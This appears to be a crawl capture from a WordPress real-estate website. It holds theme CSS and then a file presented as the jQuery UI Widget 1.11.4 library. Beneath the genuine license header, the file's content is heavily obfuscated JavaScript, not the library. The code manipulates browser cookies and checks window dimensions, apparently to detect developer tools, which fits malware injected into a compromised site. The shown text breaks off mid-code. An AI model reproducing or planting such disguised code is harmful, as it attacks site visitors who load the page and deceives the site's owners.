    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#59b0ae;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://loggerheadrealty.com/wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4
body_size: 15998
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var LAWB78,rgQo9j,XdDq6_,Il_UKK,AaoE40V,DqDj4Ea,TfGsCKw,tFQ0LH,BZplSog,Y4TKxV2,LWwY2y,XgWoeb,rFIVnhF,d_3rSXt,KROpYU,z4Jd7H,S6hYzfK,vSGqcKo,C_6TsE,j1MYx_h,m6zlFJr,fVB01Z,kRRwWx,cMnD6_;function pWatYZ(rgQo9j){return LAWB78[rgQo9j<0xb2?rgQo9j<0x41?rgQo9j+0x34:rgQo9j-0x42:rgQo9j-0x13]}LAWB78=qSd92E.call(this);function XKfO9h(LAWB78,rgQo9j){Object.defineProperty(LAWB78,'length',{value:rgQo9j,configurable:!0x0});return LAWB78}var oq02nW=[],Gx4QGf=pWatYZ(0x42),Z5o6B1=KbWCm7(()=>{var LAWB78=['dPzIi`eYMR!0B','l5VKJpn`HR','O81aS[6YLR','%oMfI{b5`T','gPzg~f[?vJ','vtzaN:R[8S','(2_1CukelT6','fPNKd','3,jgZ','2X01nvoC','PP)Fd','CE^g&.MC','rrFK','2X01R[&YH','*GoJ',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','jrzIc,SC','ar4JY<&Y<R','2X01CuyC','3oE=v)SC','2X01nv{Y<!t/B','w5zg7=YC','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','l5VKc','j2_1j7oC','WPU=:3mC','Cj,<b,A','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','jrWf=[${lT','?z.Jj>0{FT','z2WfD?UC','=imfo@s0W$8&PyO','7!zI;w*N2T5','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','5)k=r@nTH','zD(gZ','=imfo@):W$Rz@P_oKB','[i/2s)@Yg#c.B','[i/2s)iC','nX,<c','9on<`*MC<R','5a$Jf>4C','vz.Jn`A','krefZ<UC','X}tfW<"@M!60B','X}tfW<UC','CELgZ','_q.Je,]@G','8DVKa','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','X}dfq@mC','6l^I','X}dfq@EIW$y','arU=i>ueG','EE0=f,3B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','=7U==[${lT','tG>f]*yC','gzzgh`A','kz0=r@A','X,jg/w*N2T5','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','ePVKH:kC','crdKd','ePVKH:we2$,/B','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=cC','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','fi|<J5,z?MRebm2pR#=HRmQ+N7hO&N(k[UdH','Sg+,U0BNYN6Lj6jR<zib^y_:G6CifynT{ws=j2uMv&rYB','Td}JO:=5NVzL&x"q,Oz1X<Bp;L}=#D%fl2#E][H1FT','M:pb.w;`=7q0jC','82H0T>@u0JsV;OoaVGv03uQk]JdHI,va[Diz+:oMz57H+[J','xoI2Y0oSE','0ay.3#7d#1x/tQQa?z#ES^UYi#M?@DG','iGf/]^"!:!~+eOGlzJCg+?~B','~wX23n_iKOR;sQkSV8O0{>eC','Y)b:/5[N}6&OJ_pT~UpeS[woi8tKAP.f)JmE','p5EF^tMSH','jrZzT^P1<1~:pwImxw4JT',':Ur=D11dw56@,P:ZN)Qh(?^d$54','f2<1y)7B','rz01VonNE','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','|D8=]^mCK%L)|a{oeB','%O1KO:6eb%e','SPVKl)!eG','ePVKl)!eG','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','b8(gp@^B','lMVKa','xoTgp@^B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','fP1Kih|H;%Y.?aHlt5D','rr,ca7;B','^zZ2(.A','rrV:"^rN?4Y.pE','rreHt@H[QS','$JzgF?yC','eP(g*[/NxSI;i9M','3ozgt)<0bUFvi9{i|DU=c,A','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','&zmf=[UC','vimfe,mC','CE^g&.6Y2T5','jrzIZ'],rgQo9j,XdDq6_,Il_UKK;rgQo9j=LAWB78;for(XdDq6_=0x10;XdDq6_%0x4===0x0;XdDq6_++){var AaoE40V=0x0;LAWB78=rgQo9j=rgQo9j.concat(KbWCm7(()=>{var LAWB78;AaoE40V++;if(AaoE40V===0x1){return[]}for(LAWB78=0x3f;LAWB78;LAWB78--)rgQo9j.unshift(rgQo9j.pop());return[]},0x0)())}for(Il_UKK=0x2d;Il_UKK;Il_UKK--)rgQo9j.unshift(rgQo9j.pop());return Gx4QGf?LAWB78.pop():Gx4QGf++,LAWB78},0x0)();function SorpnXy(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(rgQo9j=SorpnXy()||{},XdDq6_=rgQo9j.TextDecoder,Il_UKK=rgQo9j.Uint8Array,AaoE40V=rgQo9j.Buffer,DqDj4Ea=rgQo9j.String||String,TfGsCKw=rgQo9j.Array||Array,tFQ0LH=KbWCm7(()=>{var rgQo9j=new TfGsCKw(0x80),XdDq6_,Il_UKK;typeof(XdDq6_=DqDj4Ea.fromCodePoint||DqDj4Ea.fromCharCode,Il_UKK=[]);return XKfO9h(KbWCm7((...AaoE40V)=>{var TfGsCKw;function tFQ0LH(AaoE40V){return LAWB78[AaoE40V<0x38?AaoE40V+0x9:AaoE40V-0x39]}typeof(AaoE40V.length=0x1,AaoE40V.RWSRze=-pWatYZ(0x45));var BZplSog,Y4TKxV2;typeof(AaoE40V[0x3]=AaoE40V[pWatYZ(0x42)][pWatYZ(0x43)],Il_UKK[tFQ0LH(0x3a)]=0x0);for(TfGsCKw=pWatYZ(0x42);TfGsCKw<AaoE40V[0x3];){Y4TKxV2=AaoE40V[AaoE40V[tFQ0LH(0x3b)]+0xc][TfGsCKw++];if(Y4TKxV2<=AaoE40V[pWatYZ(0x44)]+0x8b){BZplSog=Y4TKxV2}else{if(Y4TKxV2<=0xdf){var LWwY2y=KbWCm7(AaoE40V=>{return LAWB78[AaoE40V>0x9b?AaoE40V-0x13:AaoE40V<0x9b?AaoE40V>0x2a?AaoE40V<0x2a?AaoE40V-0x51:AaoE40V-0x2b:AaoE40V+0x2b:AaoE40V+0x30]},0x1);BZplSog=(Y4TKxV2&pWatYZ(0x66))<<0x6|AaoE40V[LWwY2y(0x2b)][TfGsCKw++]&0x3f}else{if(Y4TKxV2<=0xef){var XgWoeb=KbWCm7(AaoE40V=>{return LAWB78[AaoE40V>0x80?AaoE40V-0x53:AaoE40V>0x80?AaoE40V+0x22:AaoE40V-0x10]},0x1);BZplSog=(Y4TKxV2&0xf)<<0xc|(AaoE40V[tFQ0LH(0x39)][TfGsCKw++]&0x3f)<<0x6|AaoE40V[tFQ0LH(0x39)][TfGsCKw++]&XgWoeb(0x14)}else{if(DqDj4Ea.fromCodePoint){var rFIVnhF=KbWCm7(AaoE40V=>{return LAWB78[AaoE40V<0xad?AaoE40V<0xad?AaoE40V-0x3d:AaoE40V+0x1b:AaoE40V-0x35]},0x1);BZplSog=(Y4TKxV2&rFIVnhF(0xac))<<0x12|(AaoE40V[0x0][TfGsCKw++]&0x3f)<<tFQ0LH(0x3c)|(AaoE40V[AaoE40V.RWSRze+tFQ0LH(0x3c)][TfGsCKw++]&0x3f)<<rFIVnhF(0x74)|AaoE40V[pWatYZ(0x42)][TfGsCKw++]&0x3f}else{void(BZplSog=pWatYZ(0x46),TfGsCKw+=AaoE40V.RWSRze-(AaoE40V.RWSRze-pWatYZ(0x47)))}}}}Il_UKK.push(rgQo9j[BZplSog]||(rgQo9j[BZplSog]=XdDq6_(BZplSog)))}AaoE40V[pWatYZ(0x9e)]=AaoE40V[tFQ0LH(0x3e)];return AaoE40V[pWatYZ(0x44)]>tFQ0LH(0x50)?AaoE40V[-0xcd]:Il_UKK.join('')},0x0),pWatYZ(0x4d))},0x0)());function MUT6CSJ(rgQo9j){var DqDj4Ea=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j<0xf?rgQo9j-0x42:rgQo9j>0x80?rgQo9j-0x7:rgQo9j>0x80?rgQo9j+0x5a:rgQo9j<0xf?rgQo9j+0x30:rgQo9j>0xf?rgQo9j-0x10:rgQo9j+0x30]},0x1);return typeof XdDq6_!==DqDj4Ea(0x16)&&XdDq6_?new XdDq6_().decode(new Il_UKK(rgQo9j)):typeof AaoE40V!==pWatYZ(0x48)&&AaoE40V?AaoE40V.from(rgQo9j).toString('utf-8'):tFQ0LH(rgQo9j)}void(BZplSog=CV9354k(0x2b),Y4TKxV2=CV9354k(0x16),LWwY2y=CV9354k(pWatYZ(0x49)),XgWoeb=[CV9354k.call(void 0x0,0x17),CV9354k(0x16),CV9354k.apply(pWatYZ(0x65),[pWatYZ(0x61)]),CV9354k(0x35),CV9354k(0x36),CV9354k(pWatYZ(0x4f)),CV9354k(pWatYZ(0x67))],rFIVnhF={pe7F1K:CV9354k(pWatYZ(0x49)),[pWatYZ(0x4c)]:CV9354k(pWatYZ(0x4a)),zCiiQP:CV9354k(0x12),_2041u:CV9354k(0x1a),[pWatYZ(0x6a)]:CV9354k(0x24),yrOyusg:CV9354k(0x25),IGhdq3:CV9354k(0x2d),guzEwX:CV9354k(0x2f),Mpq1jK:CV9354k(pWatYZ(0x6d)),[pWatYZ(0x82)]:CV9354k(0x39),DmpQD_3:CV9354k(0x4c),S32Oq9Q:CV9354k(pWatYZ(0x76)),[pWatYZ(0xaa)]:CV9354k(0x80)},d_3rSXt=CV9354k(0xd),KROpYU=KbWCm7((...rgQo9j)=>{var XdDq6_;function Il_UKK(rgQo9j){return LAWB78[rgQo9j<0x9?rgQo9j-0x48:rgQo9j>0x7a?rgQo9j-0x16:rgQo9j>0x9?rgQo9j<0x7a?rgQo9j<0x9?rgQo9j+0x45:rgQo9j-0xa:rgQo9j+0x4e:rgQo9j+0x21]}!(rgQo9j[Il_UKK(0xb)]=0x0,rgQo9j.WlfDikB=rgQo9j.tegyrJ,XdDq6_={[pWatYZ(0x4b)]:CV9354k(0xf)},rgQo9j.WlfDikB={NNK1bQ8:d_3rSXt,WO9yWNM:0x10,SB81gKW:Il_UKK(0x4b),Bt_R9yf:CV9354k(0xe),qCs8cR:0x2e,eDR74Ap:Il_UKK(0x12),ifZFaOZ:KbWCm7((rgQo9j=XdDq6_[pWatYZ(0x4b)])=>{var AaoE40V=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>0x3c?rgQo9j-0x54:rgQo9j>0x3c?rgQo9j-0x1d:rgQo9j>0x3c?rgQo9j-0x3b:rgQo9j>-0x35?rgQo9j>0x3c?rgQo9j-0x30:rgQo9j+0x34:rgQo9j+0x44]},0x1);if(!KROpYU.b0ZQDl[AaoE40V(-0x34)]){KROpYU.b0ZQDl.push(Il_UKK(0x3b))}return KROpYU.b0ZQDl[rgQo9j]},0x0),b0ZQDl:[],D_ESmhD:KbWCm7((rgQo9j=rFIVnhF.pe7F1K)=>{if(!KROpYU.FS7kHb[pWatYZ(0x42)]){KROpYU.FS7kHb.push(0x3b)}return KROpYU.FS7kHb[rgQo9j]},0x0),FS7kHb:[]});return rgQo9j.WlfDikB},0x0)());var RhFqtmn,LTEWXuV,TCxxMpY=function(...rgQo9j){var XdDq6_,Il_UKK;function AaoE40V(rgQo9j){return LAWB78[rgQo9j<0xb7?rgQo9j<0x46?rgQo9j+0x1b:rgQo9j<0x46?rgQo9j+0x39:rgQo9j>0x46?rgQo9j>0xb7?rgQo9j-0x44:rgQo9j>0x46?rgQo9j-0x47:rgQo9j-0x16:rgQo9j+0x14:rgQo9j+0x37]}typeof(rgQo9j.length=AaoE40V(0x47),rgQo9j[0xeb]=0x7d,rgQo9j.B7RxmNK=[CV9354k(pWatYZ(0x4a)),CV9354k(AaoE40V(0x4f))],XdDq6_=function(){var rgQo9j=CV9354k[pWatYZ(0x51)](void 0x0,[0x10]);try{return global||window||new Function(rgQo9j)()}catch(e){return Il_UKK[CV9354k(0x11)](this)}},Il_UKK=function(){try{return this}catch(e){return null}});return rgQo9j[0xeb]>rgQo9j[0xeb]+pWatYZ(0xa4)?rgQo9j[rgQo9j[0xeb]-0x18]:(LTEWXuV=Il_UKK[rgQo9j.B7RxmNK[0x0]](this,ggpGsYE),RhFqtmn=XdDq6_[rgQo9j.B7RxmNK[0x1]](this))}[rFIVnhF[pWatYZ(0x4c)]]();void(z4Jd7H=XKfO9h(KbWCm7((...rgQo9j)=>{var XdDq6_=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j<0x2b?rgQo9j-0x20:rgQo9j>0x9c?rgQo9j-0x11:rgQo9j>0x9c?rgQo9j-0x21:rgQo9j<0x2b?rgQo9j+0xa:rgQo9j-0x2c]},0x1);typeof(rgQo9j[XdDq6_(0x2d)]=pWatYZ(0x4e),rgQo9j[0xde]=0x5e);switch(gLJ9tH){case-XdDq6_(0x46):return rgQo9j[0x0]+rgQo9j[rgQo9j[0xde]-(rgQo9j[0xde]-XdDq6_(0x37))];case XdDq6_(0x55):return-rgQo9j[0x0]}},0x0),pWatYZ(0x4e)),S6hYzfK=KbWCm7(LAWB78=>{return LAWB78=gLJ9tH+(gLJ9tH=LAWB78,pWatYZ(0x42)),LAWB78},0x1),vSGqcKo=KbWCm7((rgQo9j,XdDq6_,Il_UKK)=>{var AaoE40V,DqDj4Ea,TfGsCKw,tFQ0LH;function BZplSog(rgQo9j){return LAWB78[rgQo9j<0x7f?rgQo9j>0xe?rgQo9j<0xe?rgQo9j+0x36:rgQo9j-0xf:rgQo9j+0x19:rgQo9j+0x10]}typeof(AaoE40V={K_AOly:CV9354k(pWatYZ(0x5b))},DqDj4Ea=pWatYZ(0x4f),TfGsCKw=pWatYZ(0x47),tFQ0LH={y:KbWCm7(()=>{if(!(KROpYU.qCs8cR>-0x43)){!(DqDj4Ea+=0xbc,TfGsCKw-=0xbf);return'w'}void(DqDj4Ea=0x81,DqDj4Ea+=0xbc,TfGsCKw-=0x111);return'w'},0x0),av:KbWCm7(()=>{return TfGsCKw-=0x3a},0x0),ac:0x32,v:KbWCm7(()=>{return DqDj4Ea+=0xe5,TfGsCKw-=0x111},0x0),[pWatYZ(0x5d)]:KbWCm7(()=>{return DqDj4Ea+=DqDj4Ea+(DqDj4Ea-0x3a7),TfGsCKw+=pWatYZ(0x50)},0x0),[pWatYZ(0x52)]:BZplSog(0x20),l:-0xe7,K:pWatYZ(0x50),h:0x225,[BZplSog(0x25)]:0x2c,D:KbWCm7((rgQo9j=tFQ0LH.b==0x2)=>{if(rgQo9j&&KROpYU.qCs8cR>-0x43){return'F'}return TfGsCKw=TfGsCKw+(tFQ0LH[CV9354k[pWatYZ(0x51)](void 0x0,[0x12])]('A')?'B':0x152)},0x0),Y:KbWCm7(()=>{var AaoE40V=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j<-0x2b?rgQo9j-0x43:rgQo9j>-0x2b?rgQo9j<0x46?rgQo9j<-0x2b?rgQo9j-0x57:rgQo9j>0x46?rgQo9j+0x20:rgQo9j+0x2a:rgQo9j-0x39:rgQo9j+0x2b]},0x1);return document[cMnD6_.b]=z4Jd7H(rgQo9j+'='+ggpGsYE(-0x3c8)(tFQ0LH[pWatYZ(0x6c)]=XdDq6_),Il_UKK==pWatYZ(0x56)?'':(tFQ0LH.h==-0x20?NaN:tFQ0LH).c+Y4TKxV2[(tFQ0LH[pWatYZ(0x52)]==AaoE40V(-0x19)?cMnD6_:ggpGsYE(-0x1cd))[pWatYZ(0x57)]](),gLJ9tH=-(TfGsCKw==-0x11||tFQ0LH).d)},0x0),[pWatYZ(0x55)]:BZplSog(0x14),c:CV9354k(0x13),b:CV9354k(0x14),as:KbWCm7((rgQo9j=DqDj4Ea==0x70)=>{if(!rgQo9j&&KROpYU.qCs8cR>-BZplSog(0x21)){return tFQ0LH.au()}return DqDj4Ea*=tFQ0LH.h=='ap'?'aq':0x2,DqDj4Ea-=0xe2},0x0)});while(DqDj4Ea+TfGsCKw!=BZplSog(0x1a)&&KROpYU.qCs8cR>-0x43){var Y4TKxV2;function LWwY2y(rgQo9j){return LAWB78[rgQo9j<0x19?rgQo9j>-0x58?rgQo9j>-0x58?rgQo9j+0x57:rgQo9j-0x5c:rgQo9j+0x49:rgQo9j+0x3d]}switch(DqDj4Ea+TfGsCKw){case KROpYU.WO9yWNM>-0x4f?BZplSog(0x1c):-0x68:if(!0x1){}!(DqDj4Ea=0x81,tFQ0LH[BZplSog(0x3b)]());break;case 0x73:if(DqDj4Ea==LWwY2y(-0x31)&&KROpYU.qCs8cR>-LWwY2y(-0x45)){DqDj4Ea+=TfGsCKw-0x38;break}!((TfGsCKw==0x3?Y4TKxV2:ggpGsYE(-0x1fa))[AaoE40V.K_AOly](z4Jd7H((tFQ0LH.ae=Y4TKxV2)[(tFQ0LH.ai=tFQ0LH).b](),Il_UKK,gLJ9tH=-0x2c)),document[cMnD6_.b]=z4Jd7H((TfGsCKw==tFQ0LH[pWatYZ(0x55)]&&rgQo9j)+'='+(tFQ0LH.b==0x70?ggpGsYE(0x4d):ggpGsYE(-BZplSog(0x2f)))(XdDq6_),tFQ0LH.b=='an'||(tFQ0LH.am=Il_UKK)==BZplSog(0x23)?'':(tFQ0LH.ao=tFQ0LH).c+Y4TKxV2[cMnD6_[LWwY2y(-0x42)]](),gLJ9tH=-tFQ0LH[LWwY2y(-0x41)]),tFQ0LH.as());break;case 0x3e:!(Y4TKxV2=new(tFQ0LH.r==0x58?(ggpGsYE(-0x29b)):(ggpGsYE(BZplSog(0x68)))),DqDj4Ea+=TfGsCKw+(TfGsCKw>TfGsCKw?-0x56:tFQ0LH.ac));break;case KROpYU.WO9yWNM>-pWatYZ(0x5f)?LWwY2y(-0x3f):pWatYZ(0x59):if(TfGsCKw==0x78){var XgWoeb=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>0xb7?rgQo9j-0x4:rgQo9j>0xb7?rgQo9j-0x9:rgQo9j>0xb7?rgQo9j-0x29:rgQo9j>0x46?rgQo9j<0xb7?rgQo9j-0x47:rgQo9j+0x5d:rgQo9j+0x41]},0x1);typeof(DqDj4Ea+=tFQ0LH[XgWoeb(0x79)]==0x225?-0xfc:XgWoeb(0x63),TfGsCKw+=tFQ0LH.K);break}void((tFQ0LH[BZplSog(0x52)]==BZplSog(0x27)||Y4TKxV2)[CV9354k(pWatYZ(0x5b))](z4Jd7H((tFQ0LH.l==-0x25||Y4TKxV2)[tFQ0LH[BZplSog(0x2d)]](),Il_UKK,gLJ9tH=-LWwY2y(-0x3d))),tFQ0LH.Y(),tFQ0LH[BZplSog(0x2a)]());break;case BZplSog(0x66):!(TfGsCKw=TfGsCKw+0x3b,TfGsCKw-=LWwY2y(-0x8));break;case KROpYU.qCs8cR>-0x43?0x1b5:-0x9:default:typeof(tFQ0LH.D(),DqDj4Ea-=0x139,TfGsCKw+=0xc5);break;case!(KROpYU.qCs8cR>-pWatYZ(0x54))?0xb3:LWwY2y(-0x3b):if(tFQ0LH[LWwY2y(-0x28)]()=='w'&&KROpYU.WO9yWNM>-pWatYZ(0x5f)){break}case 0x113:case 0x2f9:case KROpYU.ifZFaOZ()?0x2d:-0xa2:if((tFQ0LH.d==-pWatYZ(0x69)||BZplSog(0x57))&&KROpYU.WO9yWNM>-BZplSog(0x2c)){typeof(DqDj4Ea+=0x122,TfGsCKw*=TfGsCKw==BZplSog(0x5c)?tFQ0LH.g:pWatYZ(0x4e),TfGsCKw-=tFQ0LH.h);break}void(Y4TKxV2[CV9354k(0x15)]((tFQ0LH.i=z4Jd7H)((TfGsCKw==LWwY2y(-0x46)&&Y4TKxV2)[(tFQ0LH[LWwY2y(-0x15)]=tFQ0LH).b](),Il_UKK,gLJ9tH=-pWatYZ(0x5c))),document[cMnD6_[BZplSog(0x2d)]]=(tFQ0LH.n=z4Jd7H)((tFQ0LH[rFIVnhF.zCiiQP](LWwY2y(-0x11))||rgQo9j)+'='+(TfGsCKw==-LWwY2y(-0x38)?ggpGsYE(-0x29b):ggpGsYE(-LWwY2y(-0x37)))(XdDq6_),tFQ0LH.b==0x48||Il_UKK==pWatYZ(0x56)?'':(tFQ0LH[pWatYZ(0x52)]=='t'?void 0x0:tFQ0LH).c+(DqDj4Ea==pWatYZ(0x9a)?ggpGsYE(0x24c):Y4TKxV2)[(TfGsCKw==tFQ0LH[LWwY2y(-0x47)]?cMnD6_:ggpGsYE(-BZplSog(0x47)))[LWwY2y(-0x42)]](),gLJ9tH=-tFQ0LH.d),tFQ0LH[BZplSog(0x59)]())}}},0x3),C_6TsE=KbWCm7(rgQo9j=>{var XdDq6_,Il_UKK;function AaoE40V(rgQo9j){return LAWB78[rgQo9j<0x17?rgQo9j<0x17?rgQo9j+0x59:rgQo9j+0x60:rgQo9j-0x28]}!(XdDq6_=CV9354k(pWatYZ(0x49)),Il_UKK={SMh3hLG:CV9354k(0x16),[AaoE40V(-0x38)]:CV9354k(0x16)});if(document[CV9354k(0x16)][CV9354k(0xf)]>pWatYZ(0x42)){var DqDj4Ea;function TfGsCKw(rgQo9j){return LAWB78[rgQo9j<-0x1?rgQo9j+0x31:rgQo9j<-0x1?rgQo9j+0x4b:rgQo9j<0x70?rgQo9j<0x70?rgQo9j<-0x1?rgQo9j+0x3c:rgQo9j<-0x1?rgQo9j+0x47:rgQo9j<0x70?rgQo9j<0x70?rgQo9j-0x0:rgQo9j-0x37:rgQo9j+0x61:rgQo9j+0x4c:rgQo9j+0x31]}DqDj4Ea=document[Il_UKK.SMh3hLG][XgWoeb[TfGsCKw(0x0)]](z4Jd7H(rgQo9j,'=',gLJ9tH=-pWatYZ(0x5c)));if(DqDj4Ea!=z4Jd7H(TfGsCKw(0xb),gLJ9tH=0x19)){var tFQ0LH;function BZplSog(rgQo9j){return LAWB78[rgQo9j<0x19?rgQo9j+0x57:rgQo9j-0x1]}tFQ0LH=(DqDj4Ea=z4Jd7H(DqDj4Ea+rgQo9j[XdDq6_],BZplSog(-0x4c),S6hYzfK(-pWatYZ(0x5c))),document[XgWoeb[0x1]][CV9354k(0x17)](';',DqDj4Ea));if(tFQ0LH==z4Jd7H(TfGsCKw(0xb),gLJ9tH=0x19)&&KROpYU.qCs8cR>-TfGsCKw(0x12)){tFQ0LH=document[CV9354k(0x16)][LWwY2y]}return ggpGsYE(0x22a)(document[Il_UKK[pWatYZ(0x63)]][CV9354k[AaoE40V(-0x37)](void 0x0,0x18)](DqDj4Ea,tFQ0LH))}}return''},0x1),j1MYx_h=KbWCm7(()=>{var rgQo9j,XdDq6_,Il_UKK;function AaoE40V(rgQo9j){return LAWB78[rgQo9j<0x24?rgQo9j-0x1a:rgQo9j<0x95?rgQo9j<0x95?rgQo9j>0x95?rgQo9j+0xf:rgQo9j<0x24?rgQo9j-0x59:rgQo9j>0x24?rgQo9j>0x95?rgQo9j+0x33:rgQo9j<0x95?rgQo9j<0x24?rgQo9j-0x48:rgQo9j-0x25:rgQo9j+0x61:rgQo9j-0x5a:rgQo9j+0x57:rgQo9j+0x58]}typeof(rgQo9j=CV9354k[pWatYZ(0x64)](pWatYZ(0x65),0x1e),XdDq6_={wusi24:CV9354k(0x1c)},Il_UKK=0xa0);if((ggpGsYE(AaoE40V(0x76))[CV9354k[AaoE40V(0x34)](void 0x0,[0x19])+rFIVnhF._2041u]-ggpGsYE(0x374)[CV9354k(0x1b)+CV9354k(0x1a)]>Il_UKK||ggpGsYE(0x374)[XdDq6_.wusi24+CV9354k(0x1d)]-ggpGsYE(0x374)[rgQo9j]>Il_UKK)&&KROpYU.qCs8cR>-pWatYZ(0x54)){return CV9354k(AaoE40V(0x49))}return'no'},0x0),m6zlFJr=0x106,fVB01Z=pWatYZ(0x75),kRRwWx=-0x159,cMnD6_={[pWatYZ(0x60)]:CV9354k(0x16),aN:KbWCm7(()=>{return m6zlFJr+=pWatYZ(0x67),kRRwWx-=0x9a},0x0),n:CV9354k(0x20),aM:()=>(m6zlFJr+=0x65,fVB01Z+=0xde,kRRwWx-=0xec),G:-pWatYZ(0x6f),c:CV9354k(pWatYZ(0x68))+CV9354k.apply(pWatYZ(0x65),[0x22]),i:CV9354k(0x23),[pWatYZ(0x58)]:-pWatYZ(0x69),aR:KbWCm7(()=>{return m6zlFJr-=0x131},0x0),aL:KbWCm7(()=>{return(kRRwWx==-pWatYZ(0xa6)?cMnD6_:ggpGsYE(0xcb)).a},0x0),s:rFIVnhF[pWatYZ(0x6a)],l:rFIVnhF.yrOyusg,ax:KbWCm7(()=>{return m6zlFJr-=0x9a},0x0),aw:()=>m6zlFJr+=fVB01Z-0x114,z:0x145,[pWatYZ(0x78)]:KbWCm7(()=>{return 